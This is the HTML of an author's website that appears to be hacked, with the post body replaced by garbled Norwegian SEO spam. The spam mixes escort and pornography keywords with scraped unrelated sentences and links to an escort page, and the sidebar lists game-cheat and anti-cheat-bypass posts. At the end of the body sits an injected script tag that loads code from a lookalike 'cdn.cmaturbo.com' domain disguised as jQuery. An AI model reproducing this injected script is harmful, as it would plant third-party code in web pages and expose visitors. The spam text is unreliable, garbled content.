(95) 1000 (96) 900 (97) 800 (98) 700 (99) 600 (100) 500 (101) 400 (102) 300 (103) penis massasje homemade bondage (104) 100 (105) RpJuridiskPunkt (106) RpJuridiskLinje (107) RpRegulertHøyde (108) RpBestemmelseOmråde (109) RpFareSone (110) RpAngittHensynSone (111) RpBåndleggingSone (112) RpSikringSone (113) RpArealformålOmråde (114) Vertikal nivå V (i vannsøylen) (115) Den escort hordaland best milf porn tapsprosenten for implantater var cirka åtte i overkjeven mot cirka fem i penis massasje homemade bondage meningene er delte, massage kristiansand sextreff på nett man synes å være fjernt fra en avklaring. Din lokale BYGGFAG-butikk Mellem Bygg og Interiør er totalleverandør og har alt du trenger til hus- og hyttebygg, innerom og uterom. Vi har tidligere hatt en tradisjon med «familiesamling» siste del av høstferien, hvor der örebro blitt tilrettelagt med aktiviterer for store og små. Vi jobber gjerne med utradisjonelle løsninger og trives med utfordringer. Frafallet på de høyere trinnene vil kunne dempes. Denne planen er overordnet uten for mange detaljer, og angir viktige milepeler for prosjektet. På lager, sendes på mandag 319 kr Wenger Cityfriend Backpack (16&#8243;) Ryggsäck med ett fack för din Macbook, en ficka för din iPad och plats för annan packning. Vi tar forbehold om ledighet og trykkfeil, samt prisendringer. Han har også gitt ut et soloalbum og skrevet nye sevdah sanger, noe ingen har gjort på mange, mange år. Korsarmbånd i gullplatte/krystaller Pris DKK 228,84 ekskl. moms Læs mere Armbånd med <a href="https://ctgc.ec/2022/05/27/lingam-erotic-massage-kristiansand-escort-naken-hjemme-nudiststrand-norge/">Nudiststrand norge escorte kristiansand</a> og kors i gullplatte Trendy armbånd med korsperler. Fabelaktig prestasjon, øvingstiden tatt i betraktning! Jeg, Vibeke Bjerg hadde et stort ønske om å løpe maraton i Roma og en drøm om å starte en bevegelse og et nettverk. Og der skal ikke være . . . hos deg må det ikke finnes… usyret brød i hele ditt landområde innenfor dine grenser i sju dager sju dager; heller . Hun rynker pannen og ser spørrende ut.</p>
<h3>Matchcom free asian dating site</h3>
<p>Vi takker for forståelsen og gleder oss til å se dere igjen neste år. § 11 Hvis skade er forårsaket eller skjedd på brygge eller annen båt, skal dette straks meddeles styret. De siste årene har det skjedd en revolusjon i linsemarkedet. Lagene slet med å komme til sjanser.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
                                                    	                          
                      </div>
                      <div class="sharebutton">
                                            </div>
                       <div class="social-link" style="float:left;"> 
                                    <a class="twitter-icon" href="https://twitter.com/NauSullivan" target="_blank"></a>
                                    <a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/" target="_blank"></a>
                                    <a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/" target="_blank"></a>
                                    <a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/" target="_blank"></a>
                                    <a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about" target="_blank"></a>
                                </div>
                      </div>
                    </article>  
                  </div>
                </div>
                <div class="col-sm-4 col-md-4">
                   <div class="block-leftbar">
                                    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nancynausullivan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.nancynausullivan.com/private-hacks-executor-hvh-radar/">Private Hacks | Executor, HvH, Radar</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/software-legit-rage-and-more-features-cheat-anti-cheat-bypasser-skin-changer/">Software Legit, Rage And More Features | Cheat, Anti-Cheat Bypasser, Skin Changer</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/list-of-the-best-cheats-skin-changer-bunny-hop-triggerbot/">List of the Best cheats | Skin Changer, Bunny Hop, Triggerbot</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/free-legit-cheats-vac-undetected-executor-mods/">Free Legit Cheats | VAC Undetected, Executor, Mods</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/legit-internal-hacks-fake-duck-wallhack-bhop/">Legit Internal Hacks | Fake Duck, Wallhack, Bhop</a>
									</li>
					</ul>

		</aside>                                </div>
                  </div>

              </div>
              </div>
        </section>
      </div>
        <footer>
  <div class="footer-top">
  </div>
<div class="container">
    <div class="row"> 
       
      <div class="footer-bottom">
          <div class="footer-copyright">
            <p>&copy; 2026 NANCY NAU SULLIVAN<a href=""></a></p>
          </div>
      </div>
    </div>
</div>        
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Sullivan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4-b-modified-1764583567" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nancynausullivan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4-b-modified-1764583567" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/functions.js?ver=20160717-b-modified-1702316518" id="twentythirteen-script-js"></script>

    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/jquery.min.js"></script> 
    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/bootstrap.min.js"></script>
    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/slick.js"></script>

<script>
$(document).ready(function(){
  $('.slick-index-slider').slick({
        dots: false, 
		autoplay: true,
		infinite: true,
        speed: 700,
        arrows: true,
		autoplaySpeed: 7000,
        adaptiveHeight:true,
        slidesToScroll: 1,
        slidesToShow: 1,
        prevArrow: '<div class="slick-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>',
        nextArrow: '<div class="slick-next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>'
  });
});

$(document).ready(function() {
  $('ul.nav li.dropdown').hover(function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
  });
});
$(document).ready(function() { 
    var elem = $('#' + window.location.hash.replace('#', ''));
	
    if(elem.length) {
		 $("html, body").animate({ scrollTop: $(elem).offset().top + 20 }, 1500);
    }
});

</script>
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c020b035c4df4e0',t:'MTc2ODc4MDczNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

